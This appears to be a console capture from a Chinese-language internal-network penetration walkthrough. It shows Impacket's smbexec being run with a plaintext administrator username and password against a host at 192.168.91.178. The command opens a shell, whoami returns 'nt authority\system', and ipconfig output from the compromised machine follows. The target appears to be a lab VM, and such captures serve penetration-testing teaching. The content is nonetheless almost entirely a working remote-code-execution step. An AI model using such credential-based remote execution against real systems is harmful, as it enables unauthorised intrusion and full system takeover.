 C:\Tools\RED\OS\内网渗透\RichChigga-impacket-examples-windows-master\impacket-examples-windows>smbexec ./administrator:A
bcd1234@192.168.91.178
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::907:102:b015:106f%11
IPv4 地址 . . . . . . . . . . . . : 192.168.91.178
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.91.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Windows\system32>